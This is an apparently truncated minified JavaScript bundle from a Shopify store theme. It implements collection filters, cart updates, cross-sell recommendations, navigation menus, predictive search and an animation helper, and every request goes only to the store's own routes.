Core.Component{constructor(el,context){super(el,context),this.filterForm=el.querySelector("[data-filter-form]"),this.searchInput=el.querySelector("[data-filter-search-input]"),this.filters=el.querySelector("[data-filter-disclosures]"),this.disclosures=el.querySelectorAll("[data-filter-disclosure]"),this.sortBy=el.querySelector("[data-filters-sort]"),this.resultCount=el.querySelector("[data-filter-result-count]"),this.activeFilters=el.querySelector("[data-active-filters]"),this.formChange=this._formChange.bind(this),this.events.register(this.filterForm,"input",just_debounce_default()(e=>this._formChange(e),2e3)),this.events.register(window,"keyup",e=>{e.key==="Escape"&&this._closeAllDisclosures()}),this.events.register(document,"click",e=>this._closeAllDisclosures(e)),this.disclosures.forEach(disclosure=>this._setupDisclosure(disclosure))}updateFilters(newDom){const newFilterDom=newDom.querySelector("[data-faceted-filters]");if(this.searchInput&&document.activeElement!==this.searchInput.querySelector('input[type="search"]')&&(this.searchInput.innerHTML=newFilterDom.querySelector("[data-filter-search-input]").innerHTML),this.resultCount&&(this.resultCount.innerHTML=newFilterDom.querySelector("[data-filter-result-count]").innerHTML),this.activeFilters){const newActiveFilters=newFilterDom.querySelector("[data-active-filters]");this.activeFilters.innerHTML=newActiveFilters.innerHTML,this.activeFilters.dataset.activeFiltersCount=newActiveFilters.dataset.activeFiltersCount,newActiveFilters.dataset.activeFiltersCount==="0"?this.activeFilters.classList.add("hidden"):this.activeFilters.classList.remove("hidden")}this._updateDisclosures(newFilterDom)}_formChange(e){e.preventDefault();const currentTarget=e.target,formData=new FormData(currentTarget.closest("form")),searchParams=new URLSearchParams(formData).toString(),updateEvent=new CustomEvent("filter:update",{detail:{searchParams}});this.el.dispatchEvent(updateEvent)}_updateDisclosures(newDom){const currentDisclosure=document.activeElement&&document.activeElement.closest("[data-filter-disclosure]"),existingDisclosures=this.el.querySelectorAll("[data-filter-disclosure]"),filterDisclosures=newDom.querySelectorAll("[data-filter-disclosure]");if(existingDisclosures.forEach(disclosure=>{newDom.querySelector(`[data-filter-disclosure][data-index="${disclosure.dataset.index}"]`)||disclosure.remove()}),filterDisclosures.forEach(disclosure=>{const oldDisclosure=this.filterForm.querySelector(`[data-filter-disclosure][data-index="${disclosure.dataset.index}"]`);if(!oldDisclosure)this.filters.appendChild(disclosure),this._setupDisclosure(disclosure);else if(!currentDisclosure||disclosure.dataset.index!==currentDisclosure.dataset.index)oldDisclosure.innerHTML=disclosure.innerHTML;else{const filterSummary=oldDisclosure.querySelector("[data-filter-summary]"),filterHeader=oldDisclosure.querySelector("[data-filter-header]");filterSummary.innerHTML=disclosure.querySelector("[data-filter-summary]").innerHTML,filterHeader.innerHTML=disclosure.querySelector("[data-filter-header]").innerHTML}}),this.disclosures=this.el.querySelectorAll("[data-filter-disclosure]"),this.sortBy&&(!document.activeElement||!document.activeElement.closest("[data-filters-sort]"))){const newSort=newDom.querySelector("[data-filters-sort]");newSort&&(this.sortBy.innerHTML=newSort.innerHTML)}}_setupDisclosure(disclosure){this.events.register(disclosure,"focusout",e=>{disclosure.contains(e.relatedTarget)||(disclosure.open=!1)})}_closeAllDisclosures(event){this.disclosures.forEach(disclosure=>{disclosure.open&&(!event||event.target.closest("[data-filter-disclosure]")!==disclosure)&&(disclosure.open=!1,disclosure.querySelector("summary").focus())})}}class MainCollectionGrid extends Core.SectionComponent{constructor(el,context){super(el,context),this.productList=el.querySelector("[data-product-list]"),this.events.register(window,"popstate",e=>this._onHistoryChange(e))}onMount(){this.filters=this.query("faceted-filters"),this.mobileFilters=this.query("faceted-filters-mobile"),this.filters&&this.events.register(this.filters.el,"filter:update",e=>{const{searchParams}=e.detail;this._updateSectionContent(searchParams),history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}),this.mobileFilters&&this.events.register(this.mobileFilters.el,"filter:update",e=>{const{searchParams}=e.detail;this._updateSectionContent(searchParams),history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)})}onDismount(){this.events.unregisterAll()}_onHistoryChange(e){this._updateSectionContent(e.state?e.state.searchParams:"")}_updateSectionContent(searchParams){const url=`${window.location.pathname}?section_id=${this.sectionId}&${searchParams}`;fetch(url).then(response=>response.text()).then(html=>{const newDom=new DOMParser().parseFromString(html,"text/html");this.productList.innerHTML=newDom.querySelector("[data-product-list]").innerHTML,this.filters.updateFilters(newDom),this.mobileFilters.updateFilters(newDom)})}}class ProductCrossSellSlider extends Core.Component{constructor(el,context){super(el,context)}onMount(){let sectionId;const cart=this.closest("main-cart");cart&&(sectionId=cart.sectionId);const productId=this.data.product_id;sectionId&&productId&&this.fetchRecommendations(sectionId,productId)}fetchRecommendations(sectionId,productId){const url=`${this.data.recommendations_route}?section_id=${sectionId}&product_id=${productId}&limit=4`;return fetch(url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text,this.el.querySelector("[data-cross-sell-content]").innerHTML=html.querySelector("[data-cross-sell-content]").innerHTML})}}class MainCart extends Core.SectionComponent{constructor(el,context){super(el,context),this.headerCartCount=el.querySelector("[data-header-cart-count]"),this.cartPage=el.querySelector("[data-cart-page]"),this.cartErrors=el.querySelector("[data-cart-errors]"),this.cartForm=el.querySelector("[data-cart-form]"),this.cartContents=el.querySelector("[data-cart-contents]"),this.cartItems=el.querySelector("[data-cart-items]"),this.cartItemErrors=el.querySelectorAll("[data-cart-item-error]"),this.cartTotal=el.querySelector("[data-cart-total]"),this.cartForm&&(this.cartItemCount=parseInt(this.cartForm.dataset.cartCount,10),this.cartId=this.cartContents.dataset.id)}onMount(){this.cartForm&&this._createListeners()}_createListeners(){this.cartForm.querySelectorAll("[data-cart-row]").forEach(row=>{const rowId=row.id,rowKey=row.dataset.cartItemKey,quantitySelector=this.query("quantity-selector",rowKey),buttonRemoveItem=row.querySelector("[data-remove]");if(quantitySelector){this.events.register(quantitySelector.el,"quantity:update",e=>{e.detail.quantity===0?this._removeRow({id:rowId,key:rowKey,row,event:e}):this._updateCart(rowId,rowKey,e)});const quantityExceedEvent=this.events.register(quantitySelector.el,"quantity:exceed",e=>{const{max}=e.detail,errorEl=document.querySelector(`[data-cart-item-error="${rowKey}"]`),errorText=this.data.locales.quantityError.replace("{{ quantity }}",max);errorEl.innerHTML=errorText})}if(buttonRemoveItem){const removeClickEvent=this.events.register(buttonRemoveItem,"click",e=>{e.preventDefault(),this._removeRow({id:rowId,key:rowKey,row,event:0}),this.events.unregister(removeClickEvent)})}}),this.events.register(document,"cart:update",e=>{this.headerCartCount&&(this.headerCartCount.innerHTML=e.detail.count)});const cartNotes=this.query("input-textarea");if(cartNotes){const notesTextArea=cartNotes.el.querySelector("textarea");this.events.register(notesTextArea,"change",just_debounce_default()(e=>this._updateNote(e),500))}}_updateCart(rowId,rowKey,e){let quantity;e.detail!==void 0?{quantity}=e.detail:quantity=0;const body=JSON.stringify({line:rowId,quantity,sections:this.cartPage.dataset.id,sections_url:window.location.pathname});fetch(window.PXUTheme.routes.cart_change_url,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body}).then(response=>response.text()).then(state2=>{const parsedState=JSON.parse(state2),newDom=new DOMParser().parseFromString(parsedState.sections[this.sectionId],"text/html");if(this._clearErrors(),parsedState.item_count>0){this.cartItems&&(this.cartItems.innerHTML=newDom.querySelector("[data-cart-items]").innerHTML),this.cartTotal&&(this.cartTotal.innerHTML=newDom.querySelector("[data-cart-total]").innerHTML);const recommendationsSlider=this.query("product-cross-sell-slider");if(recommendationsSlider){const productId=parsedState.items[0].product_id,sectionId=this.sectionId;recommendationsSlider.fetchRecommendations(sectionId,productId)}}else this.cartPage&&(this.cartPage.innerHTML=newDom.querySelector("[data-cart-page]").innerHTML);return{key:rowKey,count:parsedState.item_count}}).then(data=>{const targetSelector=this.query("quantity-selector",rowKey),idTarget=this.cartForm.querySelector(`[data-cart-row="${rowId}"]`);if(targetSelector&&e.detail!==void 0)targetSelector.focus(e.detail.actionName);else if(idTarget)idTarget.querySelector("[data-quantity-input]").focus();else for(let i=rowId;i>0;i--){const target=this.cartForm.querySelector(`[data-cart-row="${i}"]`);if(target){target.querySelector("[data-quantity-input]").focus();break}}this._handleInventory(data.key,data.count),this._removeListeners(),this._createListeners()}).catch(error=>{this._handleError(error)})}_handleInventory(rowKey,itemCount){if(this.cartItemCount===itemCount){const inputValue=this.query("quantity-selector",rowKey).getValue();document.querySelector(`[data-cart-item-error="${rowKey}"]`).innerHTML=this.data.locales.quantityError.replace("{{ quantity }}",inputValue)}this.cartItemCount=itemCount;const updateEvent=new CustomEvent("cart:update",{detail:{count:this.cartItemCount},bubbles:!0});this.el.dispatchEvent(updateEvent)}_handleError(error){this.cartErrors.style.display="block",this.cartErrors.innerHTML=this.data.locales.error,this._removeListeners(),this._createListeners(),console.error(error)}_clearErrors(){this.cartErrors.style.display="none",this.cartErrors.innerHTML="",this.cartItemErrors.forEach(error=>{error.innerHTML=""})}_removeRow(data){const{id,key,row,event}=data,animateRemoval=Core.Animations.transition({el:row,state:"active"});row.style.setProperty("--open-height",`${row.scrollHeight}px`),animateRemoval.animateTo("fade").then(()=>{animateRemoval.animateTo("remove").then(()=>{row.remove(),this._updateCart(id,key,event)})})}_updateNote(e){const body=JSON.stringify({note:e.target.value});fetch(window.PXUTheme.routes.cart_update_url,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body})}_removeListeners(){this.events.unregisterAll()}}class Blog extends Core.SectionComponent{constructor(el,context){super(el,context),this.blogTagsSelect=el.querySelector("[data-blog-tags]"),this._filterBlog=this._filterBlog.bind(this),this.blogTagsSelect&&this.events.register(this.blogTagsSelect,"change",this._filterBlog)}_filterBlog(e){const{target:{dataset:{blogUrl}}}=e;window.location.href=this.blogTagsSelect.value==="all"||this.blogTagsSelect.value===""?blogUrl:`${blogUrl}/tagged/${this.blogTagsSelect.value}`}}class ImageBanner extends Core.SectionComponent{constructor(el,context){super(el,context),this.contentEl=el.querySelector("[data-image-banner-content]"),this.wrapper=el.querySelector("[data-image-banner-wrapper]"),this.imageContainers=el.querySelectorAll("[data-image-banner-image]"),this.desktopHeight=this.data.desktopHeight,this.mobileHeight=this.data.mobileHeight,this._resizeFunc=this._adjustSectionHeight.bind(this),Core.Breakpoints.onChange(this._resizeFunc)}onMount(){this._adjustSectionHeight()}onDismount(){super.onDismount(),Core.Breakpoints.offChange(this._resizeFunc)}_adjustSectionHeight(){if(!this.contentEl)return;const visibleImageContainer=[...this.imageContainers].filter(img=>img.offsetParent!==null),imageHeight=(visibleImageContainer[0].querySelector("img")!==null?visibleImageContainer[0].querySelector("img"):visibleImageContainer[0].querySelector("svg")).offsetHeight??0,{paddingTop:containerPaddingTop}=getComputedStyle(this.contentEl),paddingTopInt=Number(containerPaddingTop.replace("px","")),totalContainerHeight=[...this.contentEl.children].reduce((acc,curr)=>acc+curr.offsetHeight,paddingTopInt*2),valueToCompare=this.desktopHeight==="auto"?imageHeight:Number(this.desktopHeight);Core.Breakpoints.min("S")&&valueToCompare<totalContainerHeight&&this.wrapper.style.setProperty("--image-banner-desktop-height",`${totalContainerHeight}px`),(this.mobileHeight==="auto"?imageHeight:this.mobileHeight==="fit_screen"?window.innerHeight:Number(this.mobileHeight))<totalContainerHeight&&this.wrapper.style.setProperty("--image-banner-mobile-height",`${totalContainerHeight}px`)}}class NavigationDrawer extends Core.Component{constructor(el,context){super(el,context),this.headerWrapper=this.el.closest(".section-header"),this.parentSection=this.el.closest("section"),this.header=this.headerWrapper.querySelector("[data-header]"),this.navigation=this.el.querySelector("[data-nav-drawer-navigation]"),this.tier1Nav=this.navigation.querySelector("[data-navigation-tier-1]"),this.summaryElements=this.navigation.querySelectorAll("[data-nav-drawer-summary]"),this.isOpen=!1,this.summaryAnimations={},this.focusInCloseEvents={},this.focusInStopEvents={},this.openAnimation=Core.Animations.transition({el:this.el,state:"closed"}),this.summaryElements.forEach(summaryElement=>this._initSummary(summaryElement))}onMount(){this.siteOverlay=Core.Components.getComponent("site-overlay")}open(){this.siteOverlay&&this.siteOverlay.show({belowHeader:!0});const announcementHeight=getComputedStyle(this.el).getPropertyValue("--announcement-height");this.header.getBoundingClientRect().bottom>0&&(announcementHeight?window.scrollTo({top:announcementHeight,behavior:"smooth"}):window.scrollTo({top:0,behavior:"smooth"})),Core.Utils.scrollLock(this.el,this.navigation),this.openAnimation.animateTo("open",{onStart:()=>{const{height}=this.el.getBoundingClientRect();this.el.style.setProperty("--mobile-nav-height",`${height}px`),this.el.dataset.heightSet=!0,this.headerWrapper&&(this.headerWrapper.dataset.mobileNavOpen=!0)}}).then(()=>{this.el.style.setProperty("--mobile-nav-height","auto"),this.el.dataset.heightSet=!1,this.navigation.style.setProperty("--navigation-height",`${this.tier1Nav.scrollHeight}px`);const{innerHeight}=window;this.el.style.setProperty("--window-height",`${innerHeight}px`),this.el.querySelector("[data-nav-drawer-summary], [data-nav-drawer-link]").focus()}),this.addressBarEvent=this.events.register(window,"resize",()=>{const{innerHeight}=window;this.el.style.setProperty("--window-height",`${innerHeight}px`)})}close(){Core.Utils.scrollUnlock(this.el),!this.closing&&(this.closing=!0,this.openAnimation.animateTo("closed",{onStart:()=>{const{height}=this.el.getBoundingClientRect();this.el.style.setProperty("--mobile-nav-height",`${height}px`),this.el.dataset.heightSet=!0,this.navigation.style.setProperty("--navigation-height",`${this.tier1Nav.scrollHeight}px`)}}).then(()=>{this.el.dataset.heightSet=!1,this.headerWrapper&&(this.headerWrapper.dataset.mobileNavOpen=!1),this._closeAllSummaries(),this.closing=!1,this.events.unregister(this.addressBarEvent)}))}_closeAllSummaries(){this.summaryElements.forEach(summaryElement=>{const{parentElement}=summaryElement,{index}=summaryElement.dataset;this.summaryAnimations[index].animateTo("closed"),parentElement.open=!1,summaryElement.setAttribute("aria-expanded","false"),this.focusInCloseEvents[index]&&this.events.unregister(this.focusInCloseEvents[index]),this.focusInStopEvents[index]&&this.events.unregister(this.focusInStopEvents[index])})}_initSummary(summaryElement){const{index}=summaryElement.dataset,contentElement=summaryElement.nextElementSibling,backButton=contentElement.querySelector("[data-nav-drawer-back-button]");this.summaryAnimations[index]=Core.Animations.transition({el:contentElement,state:"closed"}),this.events.register(summaryElement,"click",()=>{this._openSummary(summaryElement)}),this.events.register(backButton,"click",e=>{e.preventDefault(),this._closeSummary(summaryElement)})}_openSummary(summaryElement){const{index}=summaryElement.dataset,contentElement=summaryElement.nextElementSibling,parentPane=summaryElement.closest("[data-navigation-pane]"),backButton=contentElement.querySelector("[data-nav-drawer-back-button]");this.summaryAnimations[index].animateTo("open",{onStart:()=>{const navHeight=contentElement.getBoundingClientRect().height;this.navigation.style.setProperty("--navigation-height",`${navHeight}px`),this.el.scrollTo({top:0,left:0,behavior:"instant"})}}).then(()=>{summaryElement.setAttribute("aria-expanded","true"),backButton.focus()}),this.focusInCloseEvents[index]=this.events.register(parentPane,"focusin",e=>{e.stopPropagation(),this._closeSummary(summaryElement)}),this.focusInStopEvents[index]=this.events.register(contentElement,"focusin",e=>e.stopPropagation())}_closeSummary(summaryElement){const{parentElement}=summaryElement,{index}=summaryElement.dataset,parentPane=summaryElement.closest("[data-navigation-pane]");this.summaryAnimations[index].animateTo("closed",{onStart:()=>{this.navigation.style.setProperty("--navigation-height",`${parentPane.scrollHeight}px`)}}).then(()=>{parentElement.open=!1,summaryElement.setAttribute("aria-expanded","false"),this.focusInCloseEvents[index]&&this.events.unregister(this.focusInCloseEvents[index]),this.focusInStopEvents[index]&&this.events.unregister(this.focusInStopEvents[index]),summaryElement.focus()})}}class LiveSearch extends Core.Component{constructor(el,context){super(el,context),this.cachedResults={},this.input=el.querySelector("[data-live-search-query-input]"),this.liveSearchResultsContainer=el.querySelector("[data-live-search-results-container]"),this.liveSearchResults=el.querySelector("[data-live-search-results]");const form=el.querySelector("[data-live-search-form]");this.loadingText=this.data.loading_text,this.animation=Core.Animations.transition({el:this.liveSearchResultsContainer,state:"closed"}),this.isOpen=!1,this.events.register(form,"submit",e=>this._onFormSubmit(e)),this.events.register(this.input,"input",e=>this._onChange(e)),this.events.register(this.input,"focus",e=>this._onFocus(e)),this.events.register(el,"keyup",e=>this._onKeyup(e)),this.events.register(el,"keydown",e=>this._onKeydown(e))}onMount(){this.siteOverlay=Core.Components.getComponent("site-overlay")}focus(){this.input.focus()}close(){return this._close()}_getQuery(){return this.input.value.trim()}_onChange(){const searchTerm=this._getQuery();if(!searchTerm.length){this._close(!0);return}this._getSearchResults(searchTerm)}_onFormSubmit(event){event.submitter&&event.submitter.type==="submit"||(!this._getQuery().length||this.el.querySelector('[aria-selected="true"] a'))&&event.preventDefault()}_onFocus(){const searchTerm=this._getQuery();searchTerm.length&&(this.el.getAttribute("results")==="true"?this._open():this._getSearchResults(searchTerm))}_onKeyup(event){switch(this._getQuery().length||this._close(!0),event.preventDefault(),event.code){case"ArrowUp":this._switchOption("up");break;case"ArrowDown":this._switchOption("down");break;case"Enter":this._selectOption();break;default:break}}_onKeydown(event){(event.code==="ArrowUp"||event.code==="ArrowDown")&&event.preventDefault()}_switchOption(direction){if(!this.isOpen)return;const moveUp=direction==="up",selectedElement=this.el.querySelector('[aria-selected="true"]'),allElements=this.el.querySelectorAll("[data-predictive-search-result]");let activeElement=this.el.querySelector("[data-predictive-search-result]");if(moveUp&&!selectedElement)return;this.statusElement.textContent="";const selectedIndex=Array.prototype.indexOf.call(allElements,selectedElement);!moveUp&&selectedElement?activeElement=allElements[selectedIndex+1]||allElements[0]:moveUp&&(activeElement=allElements[selectedIndex-1]||allElements[allElements.length-1]),activeElement!==selectedElement&&(activeElement.setAttribute("aria-selected",!0),activeElement.focus(),selectedElement&&selectedElement.setAttribute("aria-selected",!1),this._setLiveRegionText(activeElement.innerText))}_selectOption(){const selectedAction=["[data-predictive-search-result-action]","a","button"].reduce((selected,actionSelector)=>selected||this.el.querySelector(`[aria-selected="true"] ${actionSelector}`),null);selectedAction&&selectedAction.click()}_getSearchResults(searchTerm){const queryKey=searchTerm.replace(" ","-").toLowerCase();if(this._setLiveRegionLoadingState(),this.cachedResults[queryKey]){this._renderSearchResults(this.cachedResults[queryKey]);return}fetch(`${window.PXUTheme.routes.predictive_search_url}?q=${encodeURIComponent(searchTerm)}&section_id=predictive-search`).then(response=>{if(!response.ok){const error=new Error(response.status);throw this._close(),error}return response.text()}).then(text=>{const resultsMarkup=new DOMParser().parseFromString(text,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;this.cachedResults[queryKey]=resultsMarkup,this._renderSearchResults(resultsMarkup)}).catch(error=>{throw this._close(),error})}_setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.el.querySelector("[data-live-search-status]"),this._setLiveRegionText(this.loadingText),this.el.setAttribute("loading",!0)}_setLiveRegionText(statusText){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=statusText,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}_renderSearchResults(resultsMarkup){this.liveSearchResults.innerHTML=resultsMarkup,this.el.setAttribute("results",!0);const predictiveSearchResults=this.el.querySelector("[data-predictive-search-results]"),predictiveSearchResultsMultiColumn=predictiveSearchResults.classList.contains("predictive-search__results--multi-column");predictiveSearchResults.classList.contains("predictive-search__results--multi-column")?(this.el.classList.remove("live-search--single-column"),this.el.classList.add("live-search--multi-column")):(this.el.classList.remove("live-search--multi-column"),this.el.classList.add("live-search--single-column")),this._setLiveRegionResults(),this._open()}_setLiveRegionResults(){this.el.removeAttribute("loading"),this._setLiveRegionText(this.el.querySelector("[data-predictive-search-live-region-count-value]").textContent)}_open(){this.isOpen||(this.isOpen=!0,Core.Utils.scrollLock(this.liveSearchResults,this.liveSearchResults,!1),this.animation.animateTo("open").then(()=>{this.siteOverlay&&this.siteOverlay.show({belowHeader:!0}),this.input.setAttribute("aria-expanded",!0)}))}_close(clearSearchTerm=!1){return clearSearchTerm&&(this.input.value="",this.el.removeAttribute("results")),Core.Utils.scrollUnlock(this.liveSearchResults),this.animation.animateTo("closed").then(()=>{this.isOpen=!1;const selected=this.el.querySelector('[aria-selected="true"]');selected&&selected.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.input.setAttribute("aria-expanded",!1)})}}class BlockMeganav extends Core.BlockComponent{onSelect(){const selectEvent=new CustomEvent("meganav:select",{bubbles:!0});this.el.dispatchEvent(selectEvent)}onDeselect(){const deselectEvent=new CustomEvent("meganav:deselect",{bubbles:!0});this.el.dispatchEvent(deselectEvent)}}var EventHandler=__webpack_require__(561);/*!
 * @pixelunion/animations v0.1.0
 * (c) 2019 Pixel Union
 * Released under the UNLICENSED license.
*/function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}function _createClass(Constructor,protoProps,staticProps){return protoProps&&_defineProperties(Constructor.prototype,protoProps),staticProps&&_defineProperties(Constructor,staticProps),Constructor}function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);enumerableOnly&&(symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable})),keys.push.apply(keys,symbols)}return keys}function _objectSpread2(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};i%2?ownKeys(source,!0).forEach(function(key){_defineProperty(target,key,source[key])}):Object.getOwnPropertyDescriptors?Object.defineProperties(target,Object.getOwnPropertyDescriptors(source)):ownKeys(source).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}return target}function raf(){return new Promise(function(resolve){window.requestAnimationFrame(resolve)})}var Animation=function(){function Animation2(options){_classCallCheck(this,Animation2),this._el=options.el,this.cancelRunning=null,this._state=options.state||"initial",this.initialState=this._state,this.stateAttribute=options.stateAttribute||"data-animation-state",this.stateChangeAttribute=options.stateChangeAttribute||"data-animation",this.endEvent=options.endEvent||"transitionend",this.hold=!!options.hold,this.onStart=options.onStart||function(){},this.activeEventHandler=null}return _createClass(Animation2,[{key:"isState",value:function(state2){return state2===this._state}},{key:"animateTo",value:function(state2){var _this=this,options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},from=this._el.dataset[this.stateAttribute]||this._state,to=state2||this.initialState,force=options.force,hold="hold"in options?options.hold:this.hold;return new Promise(function(resolve){if(_this.cancelRunning&&_this.cancelRunning(),from===to){_this._el.removeAttribute(_this.stateChangeAttribute),resolve(from,null);return}var running=!0;if(_this.cancelRunning=function(){running=!1,resolve(null,null)},_this._el.removeEventListener(_this.endEvent,_this.activeEventHandler),_this.activeEventHandler=null,force){_this._el.setAttribute(_this.stateChangeAttribute,"".concat(from,"=>").concat(to)),_this.onStart({el:_this._el,from,to}),typeof options.onStart=="function"&&options.onStart({el:_this._el,from,to}),_this._el.setAttribute(_this.stateAttribute,to),_this._state=to,hold||_this._el.removeAttribute(_this.stateChangeAttribute),resolve(to,null);return}raf().then(function(){if(!running)throw new Error("cancelled");return _this._el.setAttribute(_this.stateChangeAttribute,"".concat(from,"=>").concat(to)),_this.onStart({el:_this._el,from,to}),typeof options.onStart=="function"&&options.onStart({el:_this._el,from,to}),raf()}).then(function(){if(!running)throw new Error("cancelled");_this._el.removeEventListener(_this.endEvent,_this.activeEventHandler),_this.activeEventHandler=function(e){e.target!==_this._el||!running||(_this._el.removeEventListener(_this.endEvent,_this.activeEventHandler),hold||_this._el.removeAttribute(_this.stateChangeAttribute),resolve(to,e))},_this._el.addEventListener(_this.endEvent,_this.activeEventHandler),_this._el.setAttribute(_this.stateAttribute,to),_this._state=to}).catch(function(error){if(error.message!=="cancelled")throw error})})}},{key:"unload",value:function(){this._el.removeEventListener(this.endEvent,this.activeEventHandler),this.activeEventHandler=null}},{key:"el",get:function(){return this._el}},{key:"state",get:function(){return this._state}}]),Animation2}(),AnimationsManager=null;function animation(options){var setOptions={endEvent:"animationend",hold:!0};return new Animation(_objectSpread2({options},setOptions))}function transition(options){return new Animation(options)}class NavigationDesktopParent{constructor(options){this.menuItem=options.menuItem,this.detailsItem=options.menuItem.querySelector("[data-nav-desktop-details]"),this.parentMenu=options.parentMenu,this._locked=options.locked||(()=>!1),this.menuLink=this.detailsItem.querySelector("[data-nav-desktop-link]"),this.submenuEl=this.menuItem.querySelector("[data-nav-desktop-submenu]"),this.isMeganav="navDesktopMeganav"in this.submenuEl.dataset,this._isOpen=!1,this.submenu=null,this.events=new EventHandler.A,this._open=this._open.bind(this),this._close=this._close.bind(this),this.close=this.close.bind(this),this.closeEsc=e=>{e.key==="Escape"&&(this.menuLink.focus(),this._close())},this.closeTimer=null,this.mouseover=()=>{clearTimeout(this.closeTimer),this._open()},this.mouseout=()=>{this.closeTimer=setTimeout(this.close,400)},this.click=e=>{e.stopPropagation();const clickedParent=e.target.closest("[data-nav-desktop-link]");if(clickedParent&&clickedParent.dataset.href&&(e.preventDefault(),this._isOpen)){window.location=clickedParent.dataset.href;return}this._open()},this.focusin=e=>{e.stopPropagation(),this.parentMenu.closeSiblings(this)},this.animation=transition({el:this.submenuEl,state:"closed"}),this.events.register(this.menuItem,"mouseover",()=>this.mouseover()),this.events.register(this.menuItem,"mouseout",()=>this.mouseout()),this.events.register(this.menuItem,"click",e=>this.click(e)),this.events.register(this.menuItem,"touchend",e=>this.click(e)),this.events.register(this.menuItem,"focusin",e=>this.focusin(e)),this.events.register(document.body,"click",()=>this._close()),this.events.register(document.body,"focusin",()=>this._close())}forceClose(){this._close()}close(){this._close()}forceOpen(){this._open(!0)}open(){this._open()}_setAlternateDrop(){if(this.isMeganav)return;const menuBounds=this.submenuEl.getBoundingClientRect();menuBounds.right>document.documentElement.clientWidth&&this.submenuEl.classList.add("alternate-drop"),menuBounds.left<0&&this.submenuEl.classList.add("alternate-drop-left")}_removeAlternateDrop(){this.submenuEl.classList.remove("alternate-drop")}_open(force=!1){this._isOpen||this._locked()||(this._isOpen=!0,this.parentMenu.closeSiblings(this),this.closeEscEvent=this.events.register(window,"keyup",e=>this.closeEsc(e)),this.submenu||(this.submenu=new NavigationDesktopMenu({navList:this.submenuEl})),this._removeAlternateDrop(),this.animation.animateTo("open",{onStart:({el})=>{const{scrollHeight}=el;this._heightSet||(el.style.setProperty("--open-height",`${scrollHeight}px`),this._heightSet=!0),this._setAlternateDrop(),this.detailsItem.setAttribute("open","open")},force}).then(()=>{this.submenuEl.dataset.opened="true"}),this.menuLink.setAttribute("aria-expanded",!0),this.detailsItem.setAttribute("open","open"))}_close(){!this._isOpen||this._locked()||(this.submenu&&(this.submenu.unload(),this.submenu=null),this._isOpen=!1,this.events.unregister(this.closeEscEvent),this.animation.animateTo("closed",{onStart:({el})=>{el.dataset.opened="false"}}).then(()=>{this._removeAlternateDrop(),this.menuLink.setAttribute("aria-expanded",!1),this.detailsItem.removeAttribute("open")}))}unload(){this.forceClose(),this.events.unregisterAll(),this.closeEscEvent&&this.events.unregister(this.closeEscEvent)}}class NavigationDesktopMenu{constructor(options){this.navList=options.navList,this.menuItems=this.navList.children,this._selectedBlock=null,this.parents=[],this.events=new EventHandler.A;for(let i=0;i<this.menuItems.length;i++){const menuItem=this.menuItems[i];menuItem.dataset.navDesktopParent!==void 0?this.parents.push(new NavigationDesktopParent({menuItem,parentMenu:this,locked:()=>this._selectedBlock!==null})):this.events.register(menuItem,"focusin",()=>this.closeAllMenus())}}onBlockSelect(block){const meganavParent=this.parents.find(parent=>parent.menuItem.contains(block));meganavParent&&(meganavParent.forceOpen(),this._selectedBlock=meganavParent)}onBlockDeselect(){this._selectedBlock=null,this.closeAllMenus()}closeSiblings(current){this.parents.forEach(parent=>{parent!==current&&parent.close()})}closeAllMenus(){this.parents.forEach(parent=>parent.close())}unload(){this.parents.forEach(parent=>{parent.unload()}),this.events.unregisterAll()}}class NavigationDesktop extends Core.Component{constructor(el,context){super(el,context),this.navTier1=el.querySelector("[data-nav-desktop-tier-1]"),this.events.register(el,"meganav:select",e=>{this.headerNavMenu&&Core.Breakpoints.min("M")&&this.headerNavMenu.onBlockSelect(e.target)}),this.events.register(el,"meganav:deselect",()=>{this.headerNavMenu&&this.headerNavMenu.onBlockDeselect()})}onMount(){this.navTier1&&(this.headerNavMenu=new NavigationDesktopMenu({navList:this.navTier1}))}}class BlockAnnouncement extends Core.BlockComponent{constructor(el,context){super(el,context)}onSelect(){const selectEvent=new CustomEvent("announcement-block:select",{detail:{index:this.el.dataset.slideIndex},bubbles:!0});this.el.dispatchEvent(selectEvent)}onDeselect(){const deselectEvent=new CustomEvent("announcement-block:deselect",{bubbles:!0});this.el.dispatchEvent(deselectEvent)}}class HeaderToolBar extends Core.Component{constructor(el,context){super(el,context),this.slider=el.querySelector("[data-announcement-slider]"),this.headerToolbar=el.querySelector("[data-header-toolbar-list]"),this.slides=el.querySelectorAll("[data-announcement-block]"),this.controls=el.querySelector("[data-header-toolbar-controls]"),this.controlButtons=el.querySelectorAll("[data-header-toolbar-control-button]"),this.previousButton=el.querySelector('[data-header-toolbar-direction="previous"]'),this.nextButton=el.querySelector('[data-header-toolbar-direction="next"]'),this.currentIndex=1,this.min=1,this.max=this.slides.length,this.data.settings.block_size>1&&this._setButtonStates(),this.events.register(this.controls,"click",just_debounce_default()(e=>{this._setIndex(e.target.dataset.headerToolbarDirection);const 